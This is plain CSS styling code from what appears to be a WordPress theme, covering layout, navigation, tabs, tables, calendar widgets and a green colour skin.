.sticky-header { position: fixed !important; z-index: 10000; width: 100%; background: #fff; top: 0; left: 0; -webkit-box-shadow: 0 1px 2px #cccccc; -moz-box-shadow: 0 1px 2px #cccccc; box-shadow: 0 1px 2px #cccccc; -webkit-transition: opacity 0.3s; -moz-transition: opacity 0.3s; -o-transition: opacity 0.3s; transition: opacity 0.3s; opacity: 0.95; max-height: 100%; -webkit-backface-visibility: hidden; -webkit-transform: none !important; transition: none !important; }
.sticky-header .header { height: 30px; } 
.sticky-header .navigation { height: auto !important; } 
.sticky-header .navigation > li { height: 40px; } 
.sticky-header .header .logo { margin: 6px 0 0 0; -webkit-transition: margin 0.3s; -moz-transition: margin 0.3s; -o-transition: margin 0.3s; transition: margin 0.3s; } 
.sticky-header .header .logo img { height: 30px; width: auto !important; } 
.sticky-header .navigation > li:hover > a span { color: #26ae91; } 
.sticky-header .navigation > li > a > span.label-nav-sub { display: none; } 
.sticky-header .navigation > li > a { -webkit-transition: height 0.3s; -moz-transition: height 0.3s; -o-transition: height 0.3s; transition: height 0.3s; height: 40px; border-bottom: 0; }
#header.sticky-header:after { background-color: #fff; } 
.sticky-header .navigation > li > a > span.label-nav { -webkit-transition: margin 0.3s; -moz-transition: margin 0.3s; -o-transition: margin 0.3s; transition: margin 0.3s; margin: 10px 0 0 0; }
.sticky-header .navigation > li > a:before { display: none; }
.sticky-header label-nav-sub { display: none; } 
.sticky-header .navigation ul { top: 40px; -webkit-transition: top 0.3s; -moz-transition: top 0.3s; -o-transition: top 0.3s; transition: top 0.3s; } 
.sticky-header .navigation > li > a:after, .sticky-header .navigation > li > .activelink:after { height: 0px !important; } 
.sticky-header .mobile-menu-button { top: 18px; } 
.section-subscribe { width: 40%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin: auto; } 
.section-subscribe input[type=text] { background-color: #8a8989; background-color: rgba(0, 0, 0, 0.2); border: 0; width: -moz-calc(100% - 40px); width: -o-calc(100% - 40px); width: -webkit-calc(100% - 40px); width: calc(100% - 40px); } 
.section-subscribe input[type=text]::-webkit-input-placeholder { color: #fff; } 
.section-subscribe input[type=text]::-moz-input-placeholder { color: #fff; } 
.section-subscribe input[type=text]:-ms-input-placeholder { color: #fff; } 
.section-subscribe .subscribe-input.text-input { height: 40px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; float: left; } 
.section-subscribe .social-icons { margin: 20px 0 0px; overflow: hidden; text-align: center; } 
.section-subscribe .social-icons .social-media-icon { float: none; } 
.subscribe-button.icon-envelope-alt { background-color: #26ae91; width: 40px; height: 40px; border: 0; color: #fff; }
.section-subscribe input[type=text] { background-color: #f4f4f4; border: 0; } 
.section-subscribe input[type=text]::-webkit-input-placeholder { color: #bbb; } 
.section-subscribe input[type=text]::-moz-input-placeholder { color: #bbb; } 
.section-subscribe input[type=text]:-ms-input-placeholder { color: #bbb; } 
.section-subscribe .subscribe-button.icon-envelope-alt { background-color: #26ae91; }
.section-subscribe.alter { text-align: center; width: 100%; } 
.section-subscribe.alter h4 { display: inline-block; margin-bottom: 0; line-height: 40px; vertical-align: middle; }
.section-subscribe.alter form { display: inline-block; margin-left: 40px; }
.section-subscribe.alter form .subscribe-input.text-input { width: 250px; float: none; } 
.section-subscribe.alter form .subscribe-button { margin-left: -4px; } 
.section-color-bg .subscribe-button.icon-envelope-alt, 
.section-color-red .subscribe-button.icon-envelope-alt,
.section-color-orange .subscribe-button.icon-envelope-alt, 
.section-color-green .subscribe-button.icon-envelope-alt, 
.section-color-blue .subscribe-button.icon-envelope-alt, 
.section-color-dark-blue .subscribe-button.icon-envelope-alt, 
.section-color-gray .subscribe-button.icon-envelope-alt, 
.section-color-clouds .subscribe-button.icon-envelope-alt, 
.section-color-purple .subscribe-button.icon-envelope-alt, 
.section-px .subscribe-button.icon-envelope-alt, 
.section-image .subscribe-button.icon-envelope-alt { background-color: black !important; background-color: rgba(0, 0, 0, 0.6) !important; } 
.section-color-bg input[type=text], .section-color-red input[type=text], 
.section-color-orange input[type=text], 
.section-color-green input[type=text], .section-color-blue input[type=text], 
.section-color-dark-blue input[type=text], 
.section-color-gray input[type=text], .section-color-clouds input[type=text], .section-color-purple input[type=text], .section-px input[type=text], .section-image input[type=text] { background-color: #8a8989; background-color: rgba(0, 0, 0, 0.2); } .section-color-bg input[type=text]::-webkit-input-placeholder, .section-color-red input[type=text]::-webkit-input-placeholder, .section-color-orange input[type=text]::-webkit-input-placeholder, .section-color-green input[type=text]::-webkit-input-placeholder, .section-color-blue input[type=text]::-webkit-input-placeholder, .section-color-dark-blue input[type=text]::-webkit-input-placeholder, .section-color-gray input[type=text]::-webkit-input-placeholder, .section-color-clouds input[type=text]::-webkit-input-placeholder, .section-color-purple input[type=text]::-webkit-input-placeholder, .section-px input[type=text]::-webkit-input-placeholder, .section-image input[type=text]::-webkit-input-placeholder { color: #efefef; } .section-color-bg input[type=text]::-moz-input-placeholder, .section-color-red input[type=text]::-moz-input-placeholder, .section-color-orange input[type=text]::-moz-input-placeholder, .section-color-green input[type=text]::-moz-input-placeholder, .section-color-blue input[type=text]::-moz-input-placeholder, .section-color-dark-blue input[type=text]::-moz-input-placeholder, .section-color-gray input[type=text]::-moz-input-placeholder, .section-color-clouds input[type=text]::-moz-input-placeholder, .section-color-purple input[type=text]::-moz-input-placeholder, .section-px input[type=text]::-moz-input-placeholder, .section-image input[type=text]::-moz-input-placeholder { color: #efefef; } .section-color-bg input[type=text]:-ms-input-placeholder, .section-color-red input[type=text]:-ms-input-placeholder, .section-color-orange input[type=text]:-ms-input-placeholder, .section-color-green input[type=text]:-ms-input-placeholder, .section-color-blue input[type=text]:-ms-input-placeholder, .section-color-dark-blue input[type=text]:-ms-input-placeholder, .section-color-gray input[type=text]:-ms-input-placeholder, .section-color-clouds input[type=text]:-ms-input-placeholder, .section-color-purple input[type=text]:-ms-input-placeholder, .section-px input[type=text]:-ms-input-placeholder, .section-image input[type=text]:-ms-input-placeholder { color: #efefef; } .section-color-bg .section-subscribe.alter h4, .section-color-red .section-subscribe.alter h4, .section-color-orange .section-subscribe.alter h4, .section-color-green .section-subscribe.alter h4, .section-color-blue .section-subscribe.alter h4, .section-color-dark-blue .section-subscribe.alter h4, .section-color-gray .section-subscribe.alter h4, .section-color-clouds .section-subscribe.alter h4, .section-color-purple .section-subscribe.alter h4, .section-px .section-subscribe.alter h4, .section-image .section-subscribe.alter h4 { color: #ffffff; } .section-twitter-title { position: relative; } .section-twitter-title i { font-size: 40px; color: #fff; -webkit-font-smoothing: antialiased; -webkit-text-stroke: 1px 1px rgba(0, 0, 0, 0.1); } .section-twitter-title i.icon-angle-left, .section-twitter-title i.icon-angle-right { font-size: 24px; position: absolute; left: 50%; top: 7px; margin-left: -6px; cursor: pointer; opacity: 0; filter: alpha(opacity=0); color: #e8e8e8; -webkit-transition: 0.2s all; -moz-transition: 0.2s all; -o-transition: 0.2s all; transition: 0.2s all; } .section-twitter { padding: 20px 0 !important; } .section-twitter .section-twitter-title { text-align: center; } .section-twitter i.icon-angle-right { top: 8px; } .section-twitter i.icon-angle-right:hover, .section-twitter i.icon-angle-left:hover { text-shadow: 0 0 2px white; } .section-twitter:hover .section-twitter-title i.icon-angle-right { opacity: 1; filter: alpha(opacity=100); margin-left: 40px; } .section-twitter:hover .section-twitter-title i.icon-angle-left { opacity: 1; filter: alpha(opacity=100); margin-left: -50px; } .section-twitter a { color: #fff !important; text-decoration: underline; } .section-twitter a :hover { color: #fff !important; } .section-twitter-tweet { color: #fff; text-align: center; } .section-twitter-tweet ul { list-style-type: none; text-align: center; color: #fff; padding: 0; margin: 0; } .section-twitter-tweet ul p { margin: 0; font-size: 15px; } .section-twitter-tweet ul li > p { font-size: 15px; margin-top: 8px; } .section-twitter-tweet ul p.timestamp { display: block; padding: 10px 0 0 0; color: #FFFFFF; opacity: 0.5; } .section-twitter-tweet a { color: #fff; text-decoration: underline; } .section-twitter-tweet a :hover { color: #fff; } 
/****************************
Tables
****************************/
table.table, table { width: 100%; text-align: left; background-color: transparent; }
table.table thead tr { border-right: 0; background-color: #26ae91; color: #fff; text-align: left; padding: 10px 15px; vertical-align: top; font-size: 14px; font-weight: bold; }.table td, .table th { padding: 8px; border: 1px solid #D8D8D8; }
.table tbody tr:hover { background: #fafafa; } 
table.hover thead th { background-color: #fff; color: #666; border: none; }
table.hover thead tr { background-color: #fff; }
table.hover td, table.hover th { border: none; border-bottom: 1px solid #e8e8e8;} 
table.hover tbody tr:nth-child(odd) { background-color: #fafafa;}
/****************************
Tabs
****************************/
.etabs { margin: 0; padding: 0; clear: both; background-color: #f7f7f7; height: 50px; border-radius: 3px;}
.etabs.etabs-dark { background-color: #2c3e50;}
.etabs.etabs-dark a { color: #fff;}
.etabs.etabs-dark a:hover { color: #fff; } 
.tab { display: inline-block; border-bottom: none; position: relative; } 
body .tab a { font-size: 12px; color: #26ae91; font-weight: 500; display: block; padding: 15px 20px; font-family: "Montserrat", sans-serif; }
 body .tab.active a:hover { color: #ffffff; } 
 .section-etabs .tab.active a:hover { color: #26ae91; }
 body .tab { display: block; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; float: left; margin: 0 0 0 5px; }
 body .tab:first-child { margin-left: 0; } 
 .tab a i { margin: 0 7px; font-size: 16px; line-height: 7px; }
 .tab a:hover { text-decoration: underline; color: #26ae91; text-decoration: none; } 
.tab.active { background-color: #26ae91; color: #FFFFFF; 
position: relative; top: -3px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border-radius: 3px; border-bottom: 2px solid rgba(0, 0, 0, 0.34); }
.tab.active a { color: #fff; }
 .tab.active a { padding: 17px 20px; }
 .tab-container { visibility: hidden; }
 .tab-container .panel-container { background: #fff; border: solid #666 1px; padding: 10px; -moz-border-radius: 0 4px 4px 4px; -webkit-border-radius: 0 4px 4px 4px; font-family: "Open Sans", sans-serif;}
 .tab-container .tabs-content { background: #ffffff; padding: 20px 0px; clear: both; }
 .tab-container .tabs-content > div { line-height: 20px; overflow: hidden; visibility: visible !important; opacity: 0; -webkit-transition: 0.8s all; -moz-transition: 0.8s all; -o-transition: 0.8s all; transition: 0.8s all; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); -ms-transform: translateY(10px); -o-transform: translateY(10px); transform: translateY(10px); } 
.tab-container .tabs-content div.active { opacity: 1; -webkit-transform: translateY(0px); -moz-transform: translateY(0px); -ms-transform: translateY(0px); -o-transform: translateY(0px); transform: translateY(0px); }
 /* Vertical tabs */
.tabs-vertical .etabs { float: left; width: 180px; height: auto; }
.tabs-vertical .etabs.etabs-dark { background-color: #2c3e50; }
.tabs-vertical .etabs.etabs-dark a { color: #fff; }
.tabs-vertical .etabs.etabs-dark a:hover { color: #fff; }
 body .tabs-vertical .tab { margin-left: -5px; } 
 .tabs-vertical .tabs-content { clear: none; padding: 0 0 0 200px; }
 body .tabs-vertical .tab a { width: 188px; }
 body .tabs-vertical .tab:first-child { margin-left: -5px; } 
 .tabs-vertical .etabs { background-color: #f7f7f7; }
 body .tabs-vertical .tab a { color: #26ae91; }
 body .tabs-vertical .tab.active a { color: #fff; }
 body .tabs-vertical .tab.active a { padding: 12px 20px; } 
 .tab-container.tabs-vertical .tabs-content > div { 
	line-height: 20px; overflow: hidden; visibility: visible !important; opacity: 0; -webkit-transition: 1s all; -moz-transition: 1s all; -o-transition: 1s all; transition: 1s all; -webkit-transform: translateX(10px); -moz-transform: translateX(10px); -ms-transform: translateX(10px); -o-transform: translateX(10px); transform: translateX(10px);} 
 .tab-container.tabs-vertical .tabs-content div.active { opacity: 1; -webkit-transform: translateX(0px); -moz-transform: translateX(0px); -ms-transform: translateX(0px); -o-transform: translateX(0px); transform: translateX(0px);
}
/****************************
Tag line
****************************/
.tagline { background: #f4f4f4; padding: 20px; font-size: 22px; line-height: 35px; font-weight: lighter; border: 1px solid #e8e8e8; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; } 
.tagline p:last-child { margin: 0; }

/*******my custo css ********/
.footer-col ul li {list-style:none;}
.footer-col ul li a{text-decoration:none; color:#C9C9C9; }
.footer-col ul {padding-left:0px !important; }
.sidebar-content ul li a{text-decoration:none; }
.textwidget {color: #D4D4D4;	font-family: "Open Sans",sans-serif; }

.blog-post-details-item a{text-decoration:none !important; }
.blog-span a{text-decoration:none !important; }
.blog-post-body img { width:800px; height:100%;}
nav ul li:hover{color:#FFFFFF !important; }

/***********them reuired css **********/
.wp-caption  { font:14px; }
.wp-caption-text { font:14px; }
.gallery-caption { font:14px; }
.bypostauthor{ font:14px; }
.alignright{ font:14px; text-align:right; }
.alignleft{font:14px; text-align:left; }
.aligncenter{font:14px; text-align:center; }

/**** blog post button css *****/
	#wl_btn { 
	border: 0 none;
    border-radius: 2px;
    font-family: "Montserrat",sans-serif;
    margin: 0 10px 10px 0;
	background-color: #26ae91;
    border-color: #357EBD;
    color: #FFFFFF;
	-moz-user-select: none;
    background-image: none;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857;
    margin-bottom: 0;
    padding: 6px 12px;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
}
h2.widgettitle{font-family: "Montserrat", sans-serif;}
.col-md-3 .col-sm-3 .widget ul {padding-left:20px;}
#wp-calendar {
border: 1px solid #dedede;
}
#wp-calendar {
width: 100%;
}
table {
max-width: 100%;
background-color: transparent;
border-collapse: collapse;
border-spacing: 0;
}
table {
border: 1px solid #dddddd;
border-collapse: separate;
border-left: 0;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
width: 100%;
}
#wp-calendar caption {
background-color: #26ae91;
color: #ffffff;
}
#wp-calendar caption {
font-family: 'Open Sans', sans-serif;
font-size: 14px;
padding: 5px 0;
}
#wp-calendar thead tr th {
color: #333;
}
#wp-calendar thead tr th {
border: 0px;
padding: 5px 5px 5px 5px;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
}
table th {
border-left: 1px solid #dddddd;
padding: 8px;
line-height: 20px;
text-align: left;
vertical-align: top;
border-top: 1px solid #dddddd;
}
#wp-calendar tfoot tr td {
color: #333;
}
#wp-calendar tfoot tr td {
border: 0px;
padding: 3px 5px 3px 5px;
font-family: 'Open Sans', sans-serif;
font-size: 13px;
}
table td {
border-left: 1px solid #dddddd;
padding: 8px;
line-height: 20px;
text-align: center;
vertical-align: top;
border: 1px solid #dddddd;
}
#wp-calendar tbody tr td {
border: 1px solid #dedede;
color: #555;
}
#wp-calendar tbody tr td {
padding: 2px 5px 2px 7px;
font-family: 'Open Sans', sans-serif;
font-size: 13px;
line-height: 20px;
}
.footer-wrapper #wp-calendar tbody tr td 
{
color: #fff;
}
.col-md-3  ul {
margin: 0px;
padding-left:0px;
}
.col-md-3 ul li a:hover{text-decoration:none;}
.col-md-3 ul li a {
border-bottom: 1px solid #dedede;
color: #333;
}
.footer-wrapper .col-md-3 ul li a {
color: #fff;
}
.col-md-3 ul li a {
padding: 8px 0 8px 5px;
display: block;
font-family: "Montserrat", sans-serif;
font-size: 15px;
line-height: 20px;
margin: 0 0 0px;
overflow: hidden;
transition: all 0.4s ease 0s;
word-break: break-all;
word-wrap: break-word;
}
.footer-col #wp-calendar tr th{ color:#fff; }
.footer-col ul{ margin-top:0px;}
.blog-post .blog-span h2{color:#676767 !important;}
.post-password-form  input[type="submit"]{color:#fff;}
.carousel-caption {bottom:80px !important;}

/*****skin slider button color  ********/
.btn-primary { border-color:#26ae91 !important; }
#bgpattern-p5 {
    background-image: url("images/p5.png");
	/* background: url("images/retina-wood.png") repeat scroll 0 0 rgba(0, 0, 0, 0);*/
}

#wrapper {
    background-color: white;
    box-shadow: 0 0 25px rgba(0, 0, 0, 0.16);
}
.boxed {
    margin: auto;
    width: 1200px;
}
.blog-post-body img { width: 800px; height:100%;}
.boxed .content-wrapper .blog-post-body img { max-width: 100%; height:100%;}
.rev-slider-full {
padding: 0px;
position: relative;
margin-left: auto;
margin-right: auto;
z-index: 0;
width: 100%;
position: relative;
padding: 0;
max-height: 500px;
overflow: hidden;
visibility: hidden;
left: 0;
top: 0;
clear: both;
-webkit-transform: none !important;
transition: none !important;
-webkit-backface-visibility: hidden;
}
body .tp-simpleresponsive ul {
list-style: none;
padding: 0;
margin: 0;
}
body .tp-simpleresponsive > ul > li {
list-stye: none;
position: absolute;
visibility: hidden;
}
body .tp-simpleresponsive .slotholder *, body .tp-simpleresponsive img {
-webkit-transform: translateZ(0);
-webkit-backface-visibility: hidden;
-webkit-perspective: 1000;
}
body .tp-simpleresponsive img {
-moz-user-select: none;
-khtml-user-select: none;
-webkit-user-select: none;
-o-user-select: none;
}
body .tp-simpleresponsive img {
max-width: none;
}
body .tp-simpleresponsive .tp-caption {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
-moz-opacity: 0;
-khtml-opacity: 0;
opacity: 0;
position: absolute;
visibility: hidden;
}
body .tp-caption.very_large_text2 {
position: absolute;
color: #1a242f;
text-shadow: none;
font-weight: bold;
font-size: 30px;
line-height: 45px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
margin: 0px;
border-width: 0px;
border-style: none;
white-space: nowrap;
}
.section-content.section-alter {
background-color: #f7f7f7;
}
.section-content {
border-top: 1px solid #e9e9e9;
border-bottom: 1px solid #e9e9e9;
padding: 60px 0;
background-attachment: fixed;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
overflow: hidden;
position: relative !important;
-webkit-backface-visibility: hidden;
}
.blog-features-carousel .feature {
width: 375px;
float: left;
margin-left: 13px;
}

.feature {
position: relative;
border: 1px solid #dbdbdb;
background-color: #fff;
}
.img-slide{
width: 600px;
height: 400px;
}

.tp-caption { margin-left:2%;font-size:18px;word-wrap:break-word;}
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}


--- FILE ---
content_type: text/css
request_url: http://danceconnex.com/wp-content/themes/green-lantern/css/skins/green.css?ver=5.4.2
body_size: 1540
content:

/* Loading */
.loading i:first-child:before {
    background:#26ae91;
}

.loading i:first-child:after {
    background:#26ae91;
}
.loading i:last-child:before {
    background:#26ae91;
}

.loading i:last-child:after {
    background:#26ae91;
}

/* Navigation */
.navigation > li:hover > a,.navigation > li > a:hover,
.navigation > li > .activelink,.navigation > li:hover > a > i, .navigation > li > a:hover > span.label-nav-sub::before, .navigation > li > a:focus > span.label-nav-sub::before{
    color: #26ae91;
}
.mobile-menu-button, .mobile-nav, .slider-fixed-container{   
    background-color: #26ae91;    
}
.navigation>li:hover > a > span.label-nav-sub::before,.navigation>li:hover> a > span.label-nav-sub::before{
    color: #26ae91;
}

.navigation>li>a.activelink:before{
    border-color: transparent transparent #26ae91 transparent;
}

.navigation>li:hover >a:after{
    background-color: #26ae91;
    bottom: 0;
}
.top-title-wrapper, #header{
    border-color: #26ae91;
}
.sticky-header .navigation > li:hover > a span {
    color: #26ae91;
}

#header:after{
   border-bottom: #26ae91;
}

/* Page Content Colors */
.body-wrapper a:hover,
.top-body a:hover,
.bottom-body a:hover,
.content-box.content-style2 h4 i,
.side-navigation .menu-item.current-menu-item a,
.side-navigation .menu-item:hover a:after,
.side-navigation .menu-item:hover a,
a.tool-tip,
.team-member .team-member-position,
.team-member-progress .team-member-position,
.item-img-overlay i,
ul.icon-content-list-container li.icon-content-single .icon-box i,
.item-img-overlay .portfolio-zoom:hover,
.navigation ul li:hover>a,
.blog-post-quote:after,
.item-img-overlay .portfolio-zoom,
body .tabs-vertical  .tab a,
.section-tabs .tab a.active,
.blog-post-icon i,
.blog-post .blog-post-details-item i,
.blog-post h2 a,
.blog-post .blog-read-more a,
.body-wrapper .tags a,
.feature-arrows .feature-arrow,
body .tab a,
.section-etabs a:hover,
.accordion .title h4,
body .white-text .feature-details a:hover,
.blog-post .blog-span h2,
a.list-group-item.active,
.content-box h4 i{
  color: #26ae91;
}

::selection
{
    background-color:#26ae91;
}
::-moz-selection
{
    background-color:#26ae91;
}

.callout-box{
    border-left-color: #26ae91}
.feature .feature-content,.team-member .team-member-content{
    border-top-color: #26ae91;
}
 
.team-member-progress-bar,.section-parallax{
    background-color: #26ae91;
}
.blog-masonry .blog-post-quote {
    border-top: 2px solid #26ae91;
}

.item-img-overlay{
    background-color: rgba(38,174,145,0.8);
}
.item-img-overlay i:hover{
    background-color: rgba(38,174,145,0.8);
}
body .section-content.section-image{
    background-color: #26ae91;
    background-color: rgba(38,174,145,0.8);
}
.team-member .team-member-image{
        box-shadow: inset 0 0 0 0 rgba(38,174,145,0.8),
                    inset 0 0 0 0px rgba(255,255,255,0.6),
                    0 1px 2px rgba(0,0,0,0.1);
}
.team-member-image:hover{
    box-shadow: inset 0 0 0 110px rgba(38,174,145,0.8),
                inset 0 0 0 5px rgba(255,255,255,0.8),
                0 1px 2px rgba(0,0,0,0.1);     
}
.section-parallax.secion-color-bg:before{
    background-color: #26ae91;
    background-color: rgba(38,174,145,0.8);
}
body a.button, input[type="submit"],
input[type="button"],
body button.button,
body .button,
.btn.btn-primary,
.section-content.section-color-bg,
.section-content.section-services,
.content-box.content-style4 h4 i
,button.button-main,
.body-wrapper .tags a:hover,
.callout-box.callout-box2,
.blog-search .blog-search-button,
.top-title-wrapper, .testimonial-big,
.process-step,
.content-style3:hover .content-style3-icon,
.content-box.style5 h4 i,
table.table thead tr,
.price-table .price-label-badge,
.price-table .price-table-header,
.section-subscribe
.subscribe-button.icon-envelope-alt,
.single-process:after,
.tab.active,
.accordion .active,
.blog-post-quote,
.feature-arrows .feature-arrow:hover,
.dark-accordion.accordion .title.active,
.progress .progress-bar,
.content-box.content-style4 h4 i{
    background-color: #26ae91;
}

.comments-list .children .comment:before,.portfolio-filter li a.portfolio-selected,
.portfolio-filter li a:hover, .dropcaps.dropcaps-color-style, .carousel-container .carousel-icon:hover
,.button.alter:hover, .button.alter:active, button.button.alter:hover, button.button.alter:active{
    background-color: #26ae91;
}
.comments-list .children .comment:after{
    border-color: transparent transparent transparent #26ae91;;
}

.highlighted-text{
    background-color: #26ae91;
    color: #ffffff;
}
.icons-list.colored-list li:before, .blog-post-date .day, 
.blog-post-date .month, strong.colored, span.colored 
,.content-style3 .content-style3-icon, .process-details h4,
.feature .feature-content a, .feature .feature-details i, 
body .tp-caption.main_color_text, .accordion .title,
.button.alter, button.button.alter{
    color: #26ae91;
}
.button.alter, button.button.alter, body a.button, input[type="submit"], input[type="button"], body button.button,body .button{
    border-color: #26ae91;
}

.button.button-white{
    color: #26ae91 !important;
}
.pagination .prev, .pagination .next, .pagination a:hover, .pagination a.current, .price-table .price-label{
    color: #26ae91;
}


/* Footer Area Colors */

.footer .copyright,
.body-wrapper .tags a{
    border-color: #26ae91;
}

.footer .footer-col .footer-title, .footer .copyright a:hover{
    color: #26ae91;
}

.flickr_badge_wrapper .flickr_badge_image img:hover,
.feature-arrows .feature-arrow:hover{
    border-color: #26ae91;
}



